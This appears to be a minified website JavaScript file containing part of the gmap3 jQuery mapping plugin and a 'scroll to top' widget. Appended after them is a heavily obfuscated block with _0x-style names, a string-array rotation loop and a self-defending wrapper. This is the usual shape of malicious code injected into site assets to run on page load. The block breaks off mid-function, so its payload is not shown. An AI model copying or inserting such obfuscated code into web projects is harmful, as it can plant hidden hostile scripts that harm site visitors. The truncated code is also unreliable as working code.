s&&this.clearById(l),s[l]={obj:n,sub:i,name:e,id:l,tag:r.tag,data:r.data},a[e].push(l),l},this.getById=function(t,e,o){return t in s&&(e?s[t].sub:o?n(s[t]):s[t].obj)},this.get=function(t,e,o,i){var r,l,c=S(o);if(!a[t]||!a[t].length)return null;for(r=a[t].length;r;)if(r--,l=a[t][e?r:a[t].length-r-1],l&&s[l]){if(c&&!c(s[l].tag))continue;return i?n(s[l]):s[l].obj}return null},this.all=function(t,o,i){var r=[],l=S(o),c=function(t){var e,o;for(e=0;e<a[t].length;e++)if(o=a[t][e],o&&s[o]){if(l&&!l(s[o].tag))continue;r.push(i?n(s[o]):s[o].obj)}};if(t in a)c(t);else if(t===e)for(t in a)c(t);return r},this.rm=function(t,e,n){var o,i;if(!a[t])return!1;if(e)if(n)for(o=a[t].length-1;o>=0&&(i=a[t][o],!e(s[i].tag));o--);else for(o=0;o<a[t].length&&(i=a[t][o],!e(s[i].tag));o++);else o=n?a[t].length-1:0;return o in a[t]&&this.clearById(a[t][o],o)},this.clearById=function(t,n){if(t in s){var o,r=s[t].name;for(o=0;n===e&&o<a[r].length;o++)t===a[r][o]&&(n=o);return i(s[t].obj),s[t].sub&&i(s[t].sub),delete s[t],a[r].splice(n,1),!0}return!1},this.objGetById=function(t){var e;if(a.clusterer)for(var n in a.clusterer)if((e=s[a.clusterer[n]].obj.getById(t))!==!1)return e;return!1},this.objClearById=function(t){if(a.clusterer)for(var e in a.clusterer)if(s[a.clusterer[e]].obj.clearById(t))return!0;return null},this.clear=function(t,e,n,o){var i,s,r,l=S(o);if(t&&t.length)t=I(t);else{t=[];for(i in a)t.push(i)}for(s=0;s<t.length;s++)if(r=t[s],e)this.rm(r,l,!0);else if(n)this.rm(r,l,!1);else for(;this.rm(r,l,!1););},this.objClear=function(e,n,o,i){if(a.clusterer&&(t.inArray("marker",e)>=0||!e.length))for(var r in a.clusterer)s[a.clusterer[r]].obj.clear(n,o,i)}}function v(){return _.geocoder||(_.geocoder=new google.maps.Geocoder),_.geocoder}function b(){return _.directionsService||(_.directionsService=new google.maps.DirectionsService),_.directionsService}function y(){return _.elevationService||(_.elevationService=new google.maps.ElevationService),_.elevationService}function w(){return _.maxZoomService||(_.maxZoomService=new google.maps.MaxZoomService),_.maxZoomService}function C(){return _.distanceMatrixService||(_.distanceMatrixService=new google.maps.DistanceMatrixService),_.distanceMatrixService}function E(){if(H.verbose){var t,e=[];if(window.console&&"function"==typeof console.error){for(t=0;t<arguments.length;t++)e.push(arguments[t]);console.error.apply(console,e)}else{for(e="",t=0;t<arguments.length;t++)e+=arguments[t].toString()+" ";alert(e)}}}function x(t){return("number"==typeof t||"string"==typeof t)&&""!==t&&!isNaN(t)}function I(t){var n,o=[];if(t!==e)if("object"==typeof t)if("number"==typeof t.length)o=t;else for(n in t)o.push(t[n]);else o.push(t);return o}function S(n){if(n)return"function"==typeof n?n:(n=I(n),function(o){if(o===e)return!1;if("object"==typeof o){for(var i=0;i<o.length;i++)if(t.inArray(o[i],n)>=0)return!0;return!1}return t.inArray(o,n)>=0})}function D(e,n,o){var i=n?e:null;return e&&"string"!=typeof e?e.latLng?D(e.latLng):e instanceof google.maps.LatLng?e:x(e.lat)?new google.maps.LatLng(e.lat,e.lng):!o&&t.isArray(e)&&x(e[0])&&x(e[1])?new google.maps.LatLng(e[0],e[1]):i:i}function T(e){var n,o;return!e||e instanceof google.maps.LatLngBounds?e||null:(t.isArray(e)?2==e.length?(n=D(e[0]),o=D(e[1])):4==e.length&&(n=D([e[0],e[1]]),o=D([e[2],e[3]])):"ne"in e&&"sw"in e?(n=D(e.ne),o=D(e.sw)):"n"in e&&"e"in e&&"s"in e&&"w"in e&&(n=D([e.n,e.e]),o=D([e.s,e.w])),n&&o?new google.maps.LatLngBounds(o,n):null)}function L(t,e,n,o,i){var a=!!n&&D(o.todo,!1,!0),s=a?{latLng:a}:!!o.todo.address&&("string"==typeof o.todo.address?{address:o.todo.address}:o.todo.address),r=!!s&&j.get(s),l=this;s?(i=i||0,r?(o.latLng=r.results[0].geometry.location,o.results=r.results,o.status=r.status,e.apply(t,[o])):(s.location&&(s.location=D(s.location)),s.bounds&&(s.bounds=T(s.bounds)),v().geocode(s,function(a,r){r===google.maps.GeocoderStatus.OK?(j.store(s,{results:a,status:r}),o.latLng=a[0].geometry.location,o.results=a,o.status=r,e.apply(t,[o])):r===google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&i<H.queryLimit.attempt?setTimeout(function(){L.apply(l,[t,e,n,o,i+1])},H.queryLimit.delay+Math.floor(Math.random()*H.queryLimit.random)):(E("geocode failed",r,s),o.latLng=o.results=!1,o.status=r,e.apply(t,[o]))}))):(o.latLng=D(o.todo,!1,!0),e.apply(t,[o]))}function P(e,n,o,i){function a(){do r++;while(r<e.length&&!("address"in e[r]));return r>=e.length?void o.apply(n,[i]):void L(s,function(n){delete n.todo,t.extend(e[r],n),a.apply(s,[])},!0,{todo:e[r]})}var s=this,r=-1;a()}function k(t,e,n){var o=!1;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition(function(i){o||(o=!0,n.latLng=new google.maps.LatLng(i.coords.latitude,i.coords.longitude),e.apply(t,[n]))},function(){o||(o=!0,n.latLng=!1,e.apply(t,[n]))},n.opts.getCurrentPosition):(n.latLng=!1,e.apply(t,[n]))}function M(n){function l(){!F&&(F=P.get())&&F.run()}function d(){F=null,P.ack(),l.call(L)}function u(e){if(e.todo.callback){var o=Array.prototype.slice.call(arguments,1);"function"==typeof e.todo.callback?e.todo.callback.apply(n,o):t.isArray(e.todo.callback)&&"function"==typeof e.todo.callback[1]&&e.todo.callback[1].apply(e.todo.callback[0],o)}}function f(t,e,o){o&&a(n,t,e,o),u(t,e),F.ack(e)}function v(e,o){if(o=o||{},M)o.todo&&o.todo.options&&(o.todo.options.center&&(o.todo.options.center=D(o.todo.options.center)),M.setOptions(o.todo.options));else{var i=o.opts||t.extend(!0,{},H.map,o.todo&&o.todo.options?o.todo.options:{});i.center=e||D(i.center),M=new H.classes.Map(n.get(0),i)}}function x(e,o,i){var s=[],r="values"in e.todo;return r||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(v(),t.each(e.todo.values,function(r,l){var d,u,p,f,h=c(e,l);if(h.options[i])if(h.options[i][0][0]&&t.isArray(h.options[i][0][0]))for(u=0;u<h.options[i].length;u++)for(p=0;p<h.options[i][u].length;p++)h.options[i][u][p]=D(h.options[i][u][p]);else for(u=0;u<h.options[i].length;u++)h.options[i][u]=D(h.options[i][u]);h.options.map=M,f=new google.maps[o](h.options),s.push(f),d=k.add({todo:h},o.toLowerCase(),f),a(n,{todo:h},f,d)}),void f(e,r?s:s[0])):void f(e,!1)}function S(o){var i=new h(n,M,o),s={},r={},l=[],c=/^[0-9]+$/,d,u;for(u in o)c.test(u)?(l.push(1*u),r[u]=o[u],r[u].width=r[u].width||0,r[u].height=r[u].height||0):s[u]=o[u];return l.sort(function(t,e){return t>e}),d=s.calculator?function(e){var o=[];return t.each(e,function(t,e){o.push(i.value(e))}),s.calculator.apply(n,[o])}:function(t){return t.length},i.error(function(){E.apply(L,arguments)}),i.display(function(c){var u,p,f,h,m,g=d(c.indexes);if(o.force||g>1)for(u=0;u<l.length;u++)l[u]<=g&&(p=r[l[u]]);p?(m=p.offset||[-p.width/2,-p.height/2],f=t.extend({},s),f.options=t.extend({pane:"overlayLayer",content:p.content?p.content.replace("CLUSTER_COUNT",g):"",offset:{x:("x"in m?m.x:m[0])||0,y:("y"in m?m.y:m[1])||0}},s.options||{}),h=L.overlay({todo:f,opts:f.options,latLng:D(c)},!0),f.options.pane="floatShadow",f.options.content=t(document.createElement("div")).width(p.width+"px").height(p.height+"px").css({cursor:"pointer"}),shadow=L.overlay({todo:f,opts:f.options,latLng:D(c)},!0),s.data={latLng:D(c),markers:[]},t.each(c.indexes,function(t,e){s.data.markers.push(i.value(e)),i.markerIsSet(e)&&i.marker(e).setMap(null)}),a(n,{todo:s},shadow,e,{main:h,shadow:shadow}),i.store(c,h,shadow)):t.each(c.indexes,function(t,e){i.marker(e).setMap(M)})}),i}var L=this,P=new s,k=new g,M=null,F;this._plan=function(t){for(var e=0;e<t.length;e++)P.add(new r(L,d,t[e]));l()},this.map=function(t){v(t.latLng,t),a(n,t,M),f(t,M)},this.destroy=function(t){k.clear(),n.empty(),M&&(M=null),f(t,!0)},this.infowindow=function(o){var i=[],s="values"in o.todo;s||(o.latLng&&(o.opts.position=o.latLng),o.todo.values=[{options:o.opts}]),t.each(o.todo.values,function(t,r){var l,d,u=c(o,r);u.options.position=D(u.options.position?u.options.position:r.latLng),M||v(u.options.position),d=new H.classes.InfoWindow(u.options),d&&(u.open===e||u.open)&&(s?d.open(M,u.anchor?u.anchor:e):d.open(M,u.anchor?u.anchor:o.latLng?e:o.session.marker?o.session.marker:e)),i.push(d),l=k.add({todo:u},"infowindow",d),a(n,{todo:u},d,l)}),f(o,s?i:i[0])},this.circle=function(e){var o=[],i="values"in e.todo;return i||(e.opts.center=e.latLng||D(e.opts.center),e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,i){var s,r,l=c(e,i);l.options.center=D(l.options.center?l.options.center:i),M||v(l.options.center),l.options.map=M,r=new H.classes.Circle(l.options),o.push(r),s=k.add({todo:l},"circle",r),a(n,{todo:l},r,s)}),void f(e,i?o:o[0])):void f(e,!1)},this.overlay=function(e,o){var i=[],s="values"in e.todo;return s||(e.todo.values=[{latLng:e.latLng,options:e.opts}]),e.todo.values.length?(p.__initialised||(p.prototype=new H.classes.OverlayView,p.__initialised=!0),t.each(e.todo.values,function(s,r){var l,d,u=c(e,r),f=t(document.createElement("div")).css({border:"none",borderWidth:"0px",position:"absolute"});f.append(u.options.content),d=new p(M,u.options,D(u)||D(r),f),i.push(d),f=null,o||(l=k.add(e,"overlay",d),a(n,{todo:u},d,l))}),o?i[0]:void f(e,s?i:i[0])):void f(e,!1)},this.getaddress=function(t){u(t,t.results,t.status),F.ack()},this.getlatlng=function(t){u(t,t.results,t.status),F.ack()},this.getmaxzoom=function(t){w().getMaxZoomAtLatLng(t.latLng,function(e){u(t,e.status===google.maps.MaxZoomStatus.OK&&e.zoom,status),F.ack()})},this.getelevation=function(t){var e,n=[],o=function(e,n){u(t,n===google.maps.ElevationStatus.OK&&e,n),F.ack()};if(t.latLng)n.push(t.latLng);else for(n=I(t.todo.locations||[]),e=0;e<n.length;e++)n[e]=D(n[e]);if(n.length)y().getElevationForLocations({locations:n},o);else{if(t.todo.path&&t.todo.path.length)for(e=0;e<t.todo.path.length;e++)n.push(D(t.todo.path[e]));n.length?y().getElevationAlongPath({path:n,samples:t.todo.samples},o):F.ack()}},this.defaults=function(e){t.each(e.todo,function(e,n){"object"==typeof H[e]?H[e]=t.extend({},H[e],n):H[e]=n}),F.ack(!0)},this.rectangle=function(e){var o=[],i="values"in e.todo;return i||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,i){var s,r,l=c(e,i);l.options.bounds=T(l.options.bounds?l.options.bounds:i),M||v(l.options.bounds.getCenter()),l.options.map=M,r=new H.classes.Rectangle(l.options),o.push(r),s=k.add({todo:l},"rectangle",r),a(n,{todo:l},r,s)}),void f(e,i?o:o[0])):void f(e,!1)},this.polyline=function(t){x(t,"Polyline","path")},this.polygon=function(t){x(t,"Polygon","paths")},this.trafficlayer=function(t){v();var e=k.get("trafficlayer");e||(e=new H.classes.TrafficLayer,e.setMap(M),k.add(t,"trafficlayer",e)),f(t,e)},this.bicyclinglayer=function(t){v();var e=k.get("bicyclinglayer");e||(e=new H.classes.BicyclingLayer,e.setMap(M),k.add(t,"bicyclinglayer",e)),f(t,e)},this.groundoverlay=function(t){t.opts.bounds=T(t.opts.bounds),t.opts.bounds&&v(t.opts.bounds.getCenter());var e,n=new H.classes.GroundOverlay(t.opts.url,t.opts.bounds,t.opts.opts);n.setMap(M),e=k.add(t,"groundoverlay",n),f(t,n,e)},this.streetviewpanorama=function(e){e.opts.opts||(e.opts.opts={}),e.latLng?e.opts.opts.position=e.latLng:e.opts.opts.position&&(e.opts.opts.position=D(e.opts.opts.position)),e.todo.divId?e.opts.container=document.getElementById(e.todo.divId):e.opts.container&&(e.opts.container=t(e.opts.container).get(0));var n,o=new H.classes.StreetViewPanorama(e.opts.container,e.opts.opts);o&&M.setStreetView(o),n=k.add(e,"streetviewpanorama",o),f(e,o,n)},this.kmllayer=function(e){var o=[],s="values"in e.todo;return s||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,s){var r,l,d,u=c(e,s);M||v(),d=u.options,u.options.opts&&(d=u.options.opts,u.options.url&&(d.url=u.options.url)),d.map=M,l=i("3.10")?new H.classes.KmlLayer(d):new H.classes.KmlLayer(d.url,d),o.push(l),r=k.add({todo:u},"kmllayer",l),a(n,{todo:u},l,r)}),void f(e,s?o:o[0])):void f(e,!1)},this.panel=function(o){v();var i,a=0,s=0,r,l=t(document.createElement("div"));l.css({position:"absolute",zIndex:1e3,visibility:"hidden"}),o.opts.content&&(r=t(o.opts.content),l.append(r),n.first().prepend(l),o.opts.left!==e?a=o.opts.left:o.opts.right!==e?a=n.width()-r.width()-o.opts.right:o.opts.center&&(a=(n.width()-r.width())/2),o.opts.top!==e?s=o.opts.top:o.opts.bottom!==e?s=n.height()-r.height()-o.opts.bottom:o.opts.middle&&(s=(n.height()-r.height())/2),l.css({top:s,left:a,visibility:"visible"})),i=k.add(o,"panel",l),f(o,l,i),l=null},this.marker=function(e){var i="values"in e.todo,s=!M;if(i||(e.opts.position=e.latLng||D(e.opts.position),e.todo.values=[{options:e.opts}]),!e.todo.values.length)return void f(e,!1);if(s&&v(),e.todo.cluster&&!M.getBounds())return void google.maps.event.addListenerOnce(M,"bounds_changed",function(){L.marker.apply(L,[e])});if(e.todo.cluster){var r,l;e.todo.cluster instanceof m?(r=e.todo.cluster,l=k.getById(r.id(),!0)):(l=S(e.todo.cluster),r=new m(o(e.todo.id,!0),l),k.add(e,"clusterer",r,l)),l.beginUpdate(),t.each(e.todo.values,function(t,n){var o=c(e,n);o.options.position=D(o.options.position?o.options.position:n),o.options.map=M,s&&(M.setCenter(o.options.position),s=!1),l.add(o,n)}),l.endUpdate(),f(e,r)}else{var d=[];t.each(e.todo.values,function(t,o){var i,r,l=c(e,o);l.options.position=D(l.options.position?l.options.position:o),l.options.map=M,s&&(M.setCenter(l.options.position),s=!1),r=new H.classes.Marker(l.options),d.push(r),i=k.add({todo:l},"marker",r),a(n,{todo:l},r,i)}),f(e,i?d:d[0])}},this.getroute=function(t){t.opts.origin=D(t.opts.origin,!0),t.opts.destination=D(t.opts.destination,!0),b().route(t.opts,function(e,n){u(t,n==google.maps.DirectionsStatus.OK&&e,n),F.ack()})},this.directionsrenderer=function(e){e.opts.map=M;var n,o=new google.maps.DirectionsRenderer(e.opts);e.todo.divId?o.setPanel(document.getElementById(e.todo.divId)):e.todo.container&&o.setPanel(t(e.todo.container).get(0)),n=k.add(e,"directionsrenderer",o),f(e,o,n)},this.getgeoloc=function(t){f(t,t.latLng)},this.styledmaptype=function(t){v();var e=new H.classes.StyledMapType(t.todo.styles,t.opts);M.mapTypes.set(t.todo.id,e),f(t,e)},this.imagemaptype=function(t){v();var e=new H.classes.ImageMapType(t.opts);M.mapTypes.set(t.todo.id,e),f(t,e)},this.autofit=function(e){var n=new google.maps.LatLngBounds;t.each(k.all(),function(t,e){e.getPosition?n.extend(e.getPosition()):e.getBounds?(n.extend(e.getBounds().getNorthEast()),n.extend(e.getBounds().getSouthWest())):e.getPaths?e.getPaths().forEach(function(t){t.forEach(function(t){n.extend(t)})}):e.getPath?e.getPath().forEach(function(t){n.extend(t)}):e.getCenter?n.extend(e.getCenter()):e instanceof m&&(e=k.getById(e.id(),!0),e&&e.autofit(n))}),n.isEmpty()||M.getBounds()&&M.getBounds().equals(n)||("maxZoom"in e.todo&&google.maps.event.addListenerOnce(M,"bounds_changed",function(){this.getZoom()>e.todo.maxZoom&&this.setZoom(e.todo.maxZoom)}),M.fitBounds(n)),f(e,!0)},this.clear=function(e){if("string"==typeof e.todo){if(k.clearById(e.todo)||k.objClearById(e.todo))return void f(e,!0);e.todo={name:e.todo}}e.todo.id?t.each(I(e.todo.id),function(t,e){k.clearById(e)||k.objClearById(e)}):(k.clear(I(e.todo.name),e.todo.last,e.todo.first,e.todo.tag),k.objClear(I(e.todo.name),e.todo.last,e.todo.first,e.todo.tag)),f(e,!0)},this.exec=function(e){var o=this;t.each(I(e.todo.func),function(i,a){t.each(o.get(e.todo,!0,!e.todo.hasOwnProperty("full")||e.todo.full),function(t,e){a.call(n,e)})}),f(e,!0)},this.get=function(n,o,i){var a,s,r=o?n:n.todo;return o||(i=r.full),"string"==typeof r?(s=k.getById(r,!1,i)||k.objGetById(r),s===!1&&(a=r,r={})):a=r.name,"map"===a&&(s=M),s||(s=[],r.id?(t.each(I(r.id),function(t,e){s.push(k.getById(e,!1,i)||k.objGetById(e))}),t.isArray(r.id)||(s=s[0])):(t.each(a?I(a):[e],function(e,n){var o;r.first?(o=k.get(n,!1,r.tag,i),o&&s.push(o)):r.all?t.each(k.all(n,r.tag,i),function(t,e){s.push(e)}):(o=k.get(n,!0,r.tag,i),o&&s.push(o))}),r.all||t.isArray(a)||(s=s[0]))),s=t.isArray(s)||!r.all?s:[s],o?s:void f(n,s)},this.getdistance=function(t){var e;for(t.opts.origins=I(t.opts.origins),e=0;e<t.opts.origins.length;e++)t.opts.origins[e]=D(t.opts.origins[e],!0);for(t.opts.destinations=I(t.opts.destinations),e=0;e<t.opts.destinations.length;e++)t.opts.destinations[e]=D(t.opts.destinations[e],!0);C().getDistanceMatrix(t.opts,function(e,n){u(t,n===google.maps.DistanceMatrixStatus.OK&&e,n),F.ack()})},this.trigger=function(e){if("string"==typeof e.todo)google.maps.event.trigger(M,e.todo);else{var n=[M,e.todo.eventName];e.todo.var_args&&t.each(e.todo.var_args,function(t,e){n.push(e)}),google.maps.event.trigger.apply(google.maps.event,n)}u(e),F.ack()}}function F(t){var e;if(!t.hasOwnProperty("get"))return!1;for(e in t)if("get"!==e)return!1;return!t.get.hasOwnProperty("callback")}var H,O=0,_={},j=new u;t.fn.gmap3=function(){var e,o=[],i=!0,a=[];for(n(),e=0;e<arguments.length;e++)arguments[e]&&o.push(arguments[e]);return o.length||o.push("map"),t.each(this,function(){var e=t(this),n=e.data("gmap3");i=!1,n||(n=new M(e),e.data("gmap3",n)),1!==o.length||"get"!==o[0]&&!F(o[0])?n._plan(o):"get"===o[0]?a.push(n.get("map",!0)):a.push(n.get(o[0].get,!0,o[0].get.full))}),a.length?1===a.length?a[0]:a:this}}(jQuery);var scrolltotop={setting:{startline:200,scrollto:0,scrollduration:1200,fadeduration:[500,100]},controlHTML:'<div class="to_the_top"><div class="icon-arrow-up"></div></div>',controlattrs:{offsetx:0,offsety:52},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,n=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:n+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function($){var t=scrolltotop,e=document.all;t.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,t.$body=$(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),t.$control=$('<div id="topcontrol">'+t.controlHTML+"</div>").css({position:t.cssfixedsupport?"fixed":"absolute",bottom:t.controlattrs.offsety,right:t.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"To the top!"}).click(function(){return t.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=t.$control.text()&&t.$control.css({width:t.$control.width()}),t.togglecontrol(),$('a[href="'+t.anchorkeyword+'"]').click(function(){return t.scrollup(),!1}),$(window).bind("scroll resize",function(e){t.togglecontrol()})})}};scrolltotop.init();(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return 